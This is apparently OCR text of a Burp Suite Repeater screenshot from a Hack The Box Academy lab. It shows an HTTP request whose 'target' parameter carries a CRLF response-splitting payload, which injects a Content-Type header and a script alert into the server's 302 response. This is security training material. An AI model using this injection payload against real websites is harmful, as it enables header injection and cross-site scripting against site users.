 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: http://165.227.228.154:30693 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?target=
academy.hackthebox.com%0d%0aContent-Type:+text/html%0d%0a%0d%0a<html><scr
ipt>alert("Injected+JS+in+body")</script></html> HTTP/1.1
2 Host: 165.227.228.154:30693
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://165.227.228.154:30693/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 Found
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Fri, 03 Mar 2023 12:06:43 GMT
4 Content-Type: text/plain
5 Location: academy.hackthebox.com
6 Content-Type: text/html
7
8 <html>
<script>
alert("Injected JS in body")
</script>
</html>
9
10
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
Done
243 bytes | 2 millis